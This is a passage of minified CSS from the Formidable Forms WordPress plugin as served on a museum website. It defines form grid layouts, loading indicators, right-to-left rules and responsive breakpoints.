transparent;padding:0;border:none;font-size:inherit;color:inherit;}.with_frm_style .frm_plain_success .frm_message p {color:inherit;}.frm_form_fields_style,.frm_form_fields_active_style,.frm_form_fields_error_style,.frm_form_submit_style{width:auto;}.with_frm_style .frm_trigger span{float:left;}.with_frm_style table.frm-grid,#content .with_frm_style table.frm-grid{border-collapse:collapse;border:none;}.frm-grid td,.frm-grid th{padding:5px;border-width:1px;border-style:solid;border-color:#BFC3C8;border-color:var(--border-color);border-top:none;border-left:none;border-right:none;}.frm-alt-table {width:100%;border-collapse:separate;margin-top:0.5em;font-size:15px;border-width:1px;}.with_frm_style .frm-alt-table{border-color:#BFC3C8;border-color:var(--border-color);}.frm-alt-table th {width:200px;}.frm-alt-table tr {background-color:transparent;}.frm-alt-table th,.frm-alt-table td {background-color:transparent;vertical-align:top;text-align:left;padding:20px;border-color:transparent;}.frm-alt-table tr:nth-child(even) {background-color:#ecf0f5;}table.form_results.with_frm_style{border:1px solid #BFC3C8;border-width:var(--field-border-width);border-color:var(--border-color);}table.form_results.with_frm_style tr td{text-align:left;padding:7px 9px;color:#555555;color:var(--text-color);border-top:1px solid #BFC3C8;border-top-width:var(--field-border-width);border-top-color:var(--border-color);}table.form_results.with_frm_style tr.frm_even,.frm-grid .frm_even{background-color:#fff;background-color:var(--bg-color);}table.form_results.with_frm_style tr.frm_odd,.frm-grid .frm_odd{background-color:#ffffff;background-color:var(--bg-color);}.frm_color_block {background-color:#ecf0f5;padding: 40px;}.with_frm_style .frm-show-form .frm_color_block.frm_section_heading h3,.frm_color_block.frm_section_heading h3 {border-width: 0 !important;}.frm_collapse .ui-icon{display:inline-block;}.frm_toggle_container{border:1px solid transparent;}.frm_toggle_container ul{margin:5px 0;padding-left:0;list-style-type:none;}.frm_toggle_container .frm_month_heading{text-indent:15px;}.frm_toggle_container .frm_month_listing{margin-left:40px;}#frm_loading{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;}#frm_loading h3{font-weight:500;padding-bottom:15px;color:#fff;font-size:24px;}#frm_loading_content{position:fixed;top:20%;left:33%;width:33%;text-align:center;padding-top:30px;font-weight:bold;z-index:9999999;}#frm_loading img{max-width:100%;}#frm_loading .progress{border-radius:4px;box-shadow:0 1px 2px rgba(0, 0, 0, 0.1) inset;height:20px;margin-bottom:20px;overflow:hidden;}#frm_loading .progress.active .progress-bar{animation:2s linear 0s normal none infinite progress-bar-stripes;}#frm_loading .progress-striped .progress-bar{background-image:linear-gradient(45deg, #BFC3C8 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #BFC3C8 50%, #BFC3C8 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));background-size:40px 40px;}#frm_loading .progress-bar{background-color:#ffffff;background-color:var(--bg-color);box-shadow:0 -1px 0 rgba(0, 0, 0, 0.15) inset;float:left;height:100%;line-height:20px;text-align:center;transition:width 0.6s ease 0s;width:100%;}.frm_image_from_url{height:50px;}.frm-loading-img{background:url(https://musee.memorial-pegasus.com/wp-content/plugins/formidable/images/ajax_loader.gif) no-repeat center center;padding:6px 12px;}select.frm_loading_lookup{background-image: url(https://musee.memorial-pegasus.com/wp-content/plugins/formidable/images/ajax_loader.gif) !important;background-position: 10px;background-repeat: no-repeat;color: transparent !important;}.frm_screen_reader {border: 0;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;word-wrap: normal !important; }.frm_screen_reader.frm_hidden{display:initial;}.frm_clear_none{clear:none;}.frm_clear{clear:both;}.frm_form_field.frm_alignright{float:right !important;}.with_frm_style .frm_form_field{clear:both;}.frm_combo_inputs_container,.frm_grid_container,.frm_form_fields .frm_section_heading,.frm_form_fields .frm_fields_container{display:grid;grid-template-columns: repeat(12, 1fr);grid-auto-rows: max-content;grid-gap: 0 2%;}.frm_combo_inputs_container > *,.frm_grid_container > *,.frm_section_heading > *,.frm_fields_container .frm_form_field,.frm_fields_container > *{grid-column: span 12 / span 12;}.frm_inline,.frm_form_field.frm_left_inline,.frm_form_field.frm_first_inline,.frm_form_field.frm_inline,.frm_submit.frm_inline,.frm_form_field.frm_right_inline,.frm_form_field.frm_last_inline{width:auto;grid-column: span 2 / span 2;}.frm6,.frm_half,.frm_form_field.frm_three_fifths, .frm_form_field.frm6,.frm_submit.frm6,.frm_form_field.frm_left_half,.frm_form_field.frm_right_half,.frm_form_field.frm_first_half,.frm_form_field.frm_last_half,.frm_form_field.frm_half,.frm_submit.frm_half{grid-column:span 6 / span 6;}.frm4,.frm_third,.frm_form_field.frm_two_fifths, .frm_form_field.frm4,.frm_submit.frm4,.frm_form_field.frm_left_third,.frm_form_field.frm_third,.frm_submit.frm_third,.frm_form_field.frm_right_third,.frm_form_field.frm_first_third,.frm_form_field.frm_last_third{grid-column:span 4 / span 4;}.frm8,.frm_two_thirds,.frm_form_field.frm8,.frm_submit.frm8,.frm_form_field.frm_left_two_thirds,.frm_form_field.frm_right_two_thirds,.frm_form_field.frm_first_two_thirds,.frm_form_field.frm_last_two_thirds,.frm_form_field.frm_two_thirds{grid-column: span 8/span 8;}.frm3,.frm_fourth,.frm_form_field.frm3,.frm_submit.frm3,.frm_form_field.frm_left_fourth,.frm_form_field.frm_fourth,.frm_submit.frm_fourth,.frm_form_field.frm_right_fourth,.frm_form_field.frm_first_fourth,.frm_form_field.frm_last_fourth{grid-column: span 3/span 3;}.frm9,.frm_three_fourths,.frm_form_field.frm_four_fifths, .frm_form_field.frm9,.frm_submit.frm9,.frm_form_field.frm_three_fourths{grid-column: span 9/span 9;}.frm_form_field.frm_left_fifth,.frm_form_field.frm_fifth,.frm_submit.frm_fifth,.frm_form_field.frm_right_fifth,.frm_form_field.frm_first_fifth,.frm_form_field.frm_last_fifth{grid-column: span 2/span 2;}.frm2,.frm_sixth,.frm_form_field.frm2,.frm_submit.frm2,.frm_form_field.frm_sixth,.frm_submit.frm_sixth,.frm_form_field.frm_first_sixth,.frm_form_field.frm_last_sixth{grid-column: span 2/span 2;}.frm10,.frm_form_field.frm10,.frm_submit.frm10{grid-column: span 10/span 10;}.frm1,.frm_form_field.frm1,.frm_submit.frm1,.frm_form_field.frm_seventh,.frm_submit.frm_seventh,.frm_form_field.frm_first_seventh,.frm_form_field.frm_last_seventh.frm_form_field.frm_eighth,.frm_submit.frm_eighth,.frm_form_field.frm_first_eighth,.frm_form_field.frm_last_eighth{grid-column: span 1/span 1;}.frm5,.frm_form_field.frm5,.frm_submit.frm5{grid-column: span 5/span 5;}.frm7,.frm_form_field.frm7,.frm_submit.frm7{grid-column: span 7/span 7;}.frm11,.frm_form_field.frm11,.frm_submit.frm11{grid-column: span 11/span 11;}.frm12,.frm_full,.frm_full .wp-editor-wrap,.frm_full > input:not([type='checkbox']):not([type='radio']):not([type='button']),.frm_full select,.frm_full textarea{width:100% !important;grid-column: span 12/span 12;box-sizing: border-box;}.frm_full .wp-editor-wrap input{width:auto !important;}.frm_first,.frm_form_field.frm_left_half,.frm_form_field.frm_left_third,.frm_form_field.frm_left_two_thirds,.frm_form_field.frm_left_fourth,.frm_form_field.frm_left_fifth,.frm_form_field.frm_left_inline,.frm_form_field.frm_first_half,.frm_form_field.frm_first_third,.frm_form_field.frm_first_two_thirds,.frm_form_field.frm_first_fourth,.frm_form_field.frm_first_fifth,.frm_form_field.frm_first_sixth,.frm_form_field.frm_first_seventh,.frm_form_field.frm_first_eighth,.frm_form_field.frm_first_inline,.frm_form_field.frm_first{grid-column-start:1;}.frm_last,.frm_form_field.frm_last,.frm_form_field.frm_alignright{grid-column-end:-1;justify-content: end;}.with_frm_style.frm_rtl .frm_form_fields .star-rating{float:right;}.with_frm_style.frm_rtl .frm_grid .frm_primary_label,.with_frm_style.frm_rtl .frm_grid_first .frm_primary_label,.with_frm_style.frm_rtl .frm_grid_odd .frm_primary_label,.with_frm_style.frm_rtl .frm_grid .frm_radio,.with_frm_style.frm_rtl .frm_grid_first .frm_radio,.with_frm_style.frm_rtl .frm_grid_odd .frm_radio,.with_frm_style.frm_rtl .frm_grid .frm_checkbox,.with_frm_style.frm_rtl .frm_grid_first .frm_checkbox,.with_frm_style.frm_rtl .frm_grid_odd .frm_checkbox{float:right !important;margin-right:0 !important;}.with_frm_style.frm_rtl .frm_grid_first .frm_radio label input,.with_frm_style.frm_rtl .frm_grid .frm_radio label input,.with_frm_style.frm_rtl .frm_grid_odd .frm_radio label input,.with_frm_style.frm_rtl .frm_grid_first .frm_checkbox label input,.with_frm_style.frm_rtl .frm_grid .frm_checkbox label input,.with_frm_style.frm_rtl .frm_grid_odd .frm_checkbox label input{float:left;}.with_frm_style.frm_rtl .frm_catlevel_2,.with_frm_style.frm_rtl .frm_catlevel_3,.with_frm_style.frm_rtl .frm_catlevel_4,.with_frm_style.frm_rtl .frm_catlevel_5{margin-right:18px;}.with_frm_style.frm_rtl div > .frm_time_select{margin-right:5px;}.frm_form_field.frm_inline_container,.frm_form_field.frm_right_container,.frm_form_field.frm_left_container{display: grid;grid-template-columns: 25% auto;width:100%;grid-auto-rows: min-content;}.frm_form_field.frm_right_container{grid-template-columns: auto 25%;}.frm_form_field.frm_inline_container{grid-template-columns: repeat(2, minmax(auto, max-content) );}.frm_form_field.frm_inline_container .frm_primary_label,.frm_form_field.frm_right_container .frm_primary_label,.frm_form_field.frm_left_container .frm_primary_label{margin-right:10px;grid-row:span 2/span 2;padding-top:4px;}.frm_form_field.frm_left_container .frm_primary_label{grid-column:1;grid-row:span 2/span 2; }.frm_form_field.frm_right_container .frm_primary_label{grid-column:2;grid-row:1;margin-right:0;margin-left:10px;}.frm_form_field.frm_inline_container .frm_description,.frm_form_field.frm_left_container .frm_description{grid-column:2;}.frm_form_field.frm_right_container .frm_description{grid-column:1;}.frm_conf_field.frm_left_container{grid-template-columns: 67%;}.frm_conf_field.frm_left_container .frm_description{grid-column:1;}.frm-fade-in {animation-name: fadeIn;animation-duration: 1s;animation-fill-mode: both;}@keyframes spin {0% { transform: rotate(0deg); }100% { transform: rotate(360deg); }}@keyframes fadeIn {   0% {opacity: 0;}   100% {opacity: 1;}}@media only screen and (max-width: 750px) {.frm_grid_container.frm_no_grid_750 > div{grid-column: span 12/span 12;}}@media only screen and (max-width: 600px) {.frm_section_heading > .frm_form_field,.frm_fields_container > .frm_submit,.frm_grid_container > .frm_form_field,.frm_fields_container > .frm_form_field{grid-column: 1 / span 12 !important;}.frm_grid_container.frm_no_grid_600,.frm_form_field.frm_inline_container,.frm_form_field.frm_right_container,.frm_form_field.frm_left_container{display:block;}}.frm_conf_field.frm_left_container .frm_primary_label{display:none;}.wp-editor-wrap *,.wp-editor-wrap *:after,.wp-editor-wrap *:before{box-sizing:content-box;}.with_frm_style .frm_grid,.with_frm_style .frm_grid_first,.with_frm_style .frm_grid_odd{clear:both;margin-bottom:0 !important;padding:5px;border-width:1px;border-style:solid;border-color:#BFC3C8;border-color:var(--border-color);border-left:none;border-right:none;}.with_frm_style .frm_grid,.with_frm_style .frm_grid_odd{border-top:none;}.frm_grid .frm_error,.frm_grid_first .frm_error,.frm_grid_odd .frm_error,.frm_grid .frm_limit_error,.frm_grid_first .frm_limit_error,.frm_grid_odd .frm_limit_error{display:none;}.frm_grid:after,.frm_grid_first:after,.frm_grid_odd:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0;}.frm_grid_first{margin-top:20px;}.frm_grid_first,.frm_grid_odd{background-color:#ffffff;background-color:var(--bg-color);}.frm_grid{background-color:#ffffff;background-color:var(--bg-color-active);}.with_frm_style .frm_grid.frm_blank_field,.with_frm_style .frm_grid_first.frm_blank_field,.with_frm_style .frm_grid_odd.frm_blank_field{background-color:#F2DEDE;background-color:var(--error-bg);border-color:#EBCCD1;border-color:var(--error-bg);}.frm_grid .frm_primary_label,.frm_grid_first .frm_primary_label,.frm_grid_odd .frm_primary_label,.frm_grid .frm_radio,.frm_grid_first .frm_radio,.frm_grid_odd .frm_radio,.frm_grid .frm_checkbox,.frm_grid_first .frm_checkbox,.frm_grid_odd .frm_checkbox{float:left !important;display:block;margin-top:0;margin-left:0 !important;}.frm_grid_first .frm_radio label,.frm_grid .frm_radio label,.frm_grid_odd .frm_radio label,.frm_grid_first .frm_checkbox label,.frm_grid .frm_checkbox label,.frm_grid_odd .frm_checkbox label{visibility:hidden;white-space:nowrap;text-align:left;}.frm_grid_first .frm_radio label input,.frm_grid .frm_radio label input,.frm_grid_odd .frm_radio label input,.frm_grid_first .frm_checkbox label input,.frm_grid .frm_checkbox label input,.frm_grid_odd .frm_checkbox label input{visibility:visible;margin:2px 0 0;float:right;}.frm_grid .frm_radio,.frm_grid_first .frm_radio,.frm_grid_odd .frm_radio,.frm_grid .frm_checkbox,.frm_grid_first .frm_checkbox,.frm_grid_odd .frm_checkbox{display:inline;}.frm_grid_2 .frm_radio,.frm_grid_2 .frm_checkbox,.frm_grid_2 .frm_primary_label{width:48% !important;}.frm_grid_2 .frm_radio,.frm_grid_2 .frm_checkbox{margin-right:4%;}.frm_grid_3 .frm_radio,.frm_grid_3 .frm_checkbox,.frm_grid_3 .frm_primary_label{width:30% !important;}.frm_grid_3 .frm_radio,.frm_grid_3 .frm_checkbox{margin-right:3%;}.frm_grid_4 .frm_radio,.frm_grid_4 .frm_checkbox{width:20% !important;}.frm_grid_4 .frm_primary_label{width:28% !important;}.frm_grid_4 .frm_radio,.frm_grid_4 .frm_checkbox{margin-right:4%;}.frm_grid_5 .frm_primary_label,.frm_grid_7 .frm_primary_label{width:24% !important;}.frm_grid_5 .frm_radio,.frm_grid_5 .frm_checkbox{width:17% !important;margin-right:2%;}.frm_grid_6 .frm_primary_label{width:25% !important;}.frm_grid_6 .frm_radio,.frm_grid_6 .frm_checkbox{width:14% !important;margin-right:1%;}.frm_grid_7 .frm_primary_label{width:22% !important;}.frm_grid_7 .frm_radio,.frm_grid_7 .frm_checkbox{width:12% !important;margin-right:1%;}.frm_grid_8 .frm_primary_label{width:23% !important;}.frm_grid_8 .frm_radio,.frm_grid_8 .frm_checkbox{width:10% !important;margin-right:1%;}.frm_grid_9 .frm_primary_label{width:20% !important;}.frm_grid_9 .frm_radio,.frm_grid_9 .frm_checkbox{width:9% !important;margin-right:1%;}.frm_grid_10 .frm_primary_label{width:19% !important;}.frm_grid_10 .frm_radio,.frm_grid_10 .frm_checkbox{width:8% !important;margin-right:1%;}.frm_form_field.frm_inline_container .frm_opt_container,.frm_form_field.frm_right_container .frm_opt_container,.frm_form_field.frm_left_container .frm_opt_container{padding-top:4px;}.with_frm_style .frm_inline_container.frm_grid_first .frm_primary_label,.with_frm_style .frm_inline_container.frm_grid .frm_primary_label,.with_frm_style .frm_inline_container.frm_grid_odd .frm_primary_label,.with_frm_style .frm_inline_container.frm_grid_first .frm_opt_container,.with_frm_style .frm_inline_container.frm_grid .frm_opt_container,.with_frm_style .frm_inline_container.frm_grid_odd .frm_opt_container{margin-right:0;}.frm_form_field.frm_two_col .frm_opt_container,.frm_form_field.frm_three_col .frm_opt_container,.frm_form_field.frm_four_col .frm_opt_container{display: grid;grid-template-columns: repeat(2, 1fr);grid-auto-rows: max-content;grid-gap: 0 2.5%;}.frm_form_field.frm_three_col .frm_opt_container{grid-template-columns: repeat(3, 1fr);}.frm_form_field.frm_four_col .frm_opt_container{grid-template-columns: repeat(4, 1fr);}.frm_form_field.frm_two_col .frm_radio,.frm_form_field.frm_two_col .frm_checkbox,.frm_form_field.frm_three_col .frm_radio,.frm_form_field.frm_three_col .frm_checkbox,.frm_form_field.frm_four_col .frm_radio,.frm_form_field.frm_four_col .frm_checkbox{grid-column-end: span 1;}.frm_form_field .frm_checkbox,.frm_form_field .frm_checkbox + .frm_checkbox,.frm_form_field .frm_radio,.frm_form_field .frm_radio + .frm_radio{margin-top: 0;margin-bottom: 0;}.frm_form_field.frm_scroll_box .frm_opt_container{height:100px;overflow:auto;}.frm_html_container.frm_scroll_box,.frm_form_field.frm_html_scroll_box{height:100px;overflow:auto;background-color:#ffffff;background-color:var(--bg-color);border-color:#BFC3C8;border-color:var(--border-color);border-width:1px;border-width:var(--field-border-width);border-style:solid;border-style:var(--field-border-style);border-radius:4px;border-radius:var(--border-radius);width:100%;width:var(--field-width);max-width:100%;font-size:14px;font-size:var(--field-font-size);padding:6px 10px;padding:var(--field-pad);box-sizing:border-box;outline:none;font-weight:normal;box-shadow:var(--box-shadow);}.frm_form_field.frm_total_big input,.frm_form_field.frm_total_big textarea,.frm_form_field.frm_total input,.frm_form_field.frm_total textarea{opacity:1;background-color:transparent !important;border:none !important;font-weight:bold;width:auto !important;height:auto !important;box-shadow:none !important;display:inline;-moz-appearance:textfield;padding:0;}.frm_form_field.frm_total_big input::-webkit-outer-spin-button,.frm_form_field.frm_total_big input::-webkit-inner-spin-button,.frm_form_field.frm_total input::-webkit-outer-spin-button,.frm_form_field.frm_total input::-webkit-inner-spin-button {-webkit-appearance: none;}.frm_form_field.frm_total_big input:focus,.frm_form_field.frm_total_big textarea:focus,.frm_form_field.frm_total input:focus,.frm_form_field.frm_total textarea:focus{background-color:transparent;border:none;box-shadow:none;}.frm_form_field.frm_label_justify .frm_primary_label{text-align:justify !important;}.frm_form_field.frm_capitalize input,.frm_form_field.frm_capitalize select,.frm_form_field.frm_capitalize .frm_opt_container label{text-transform:capitalize;}.frm_clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.frm_clearfix{display:block;}.with_frm_style .frm_combo_inputs_container > .frm_form_subfield-first,.with_frm_style .frm_combo_inputs_container > .frm_form_subfield-middle,.with_frm_style .frm_combo_inputs_container > .frm_form_subfield-last {margin-bottom: 0 !important;}@media only screen and (max-width: 900px) {.frm_form_field .frm_repeat_grid .frm_form_field.frm_sixth .frm_primary_label,.frm_form_field .frm_repeat_grid .frm_form_field.frm_seventh .frm_primary_label,.frm_form_field .frm_repeat_grid .frm_form_field.frm_eighth .frm_primary_label{display: block !important;}}@media only screen and (max-width: 600px) {.frm_form_field.frm_four_col .frm_opt_container{grid-template-columns: repeat(2, 1fr);}.with_frm_style .frm_repeat_inline,.with_frm_style .frm_repeat_grid{margin: 20px 0;}}@media only screen and (max-width: 500px) {.frm_form_field.frm_two_col .frm_radio,.frm_form_field.frm_two_col .frm_checkbox,.frm_form_field.frm_three_col .frm_radio,.frm_form_field.frm_three_col .frm_checkbox{width: auto;margin-right: 0;float: none;display:block;}.frm_form_field input[type=file] {max-width:220px;}.with_frm_style .frm-g-recaptcha > div > div,.with_frm_style .g-recaptcha > div > div{width:inherit !important;display:block;overflow:hidden;max-width:302px;border-right:1px solid #d3d3d3;border-radius:4px;box-shadow:2px 0px 4px -1px rgba(0,0,0,.08);}.with_frm_style .g-recaptcha iframe,.with_frm_style .frm-g-recaptcha iframe{width:100%;}}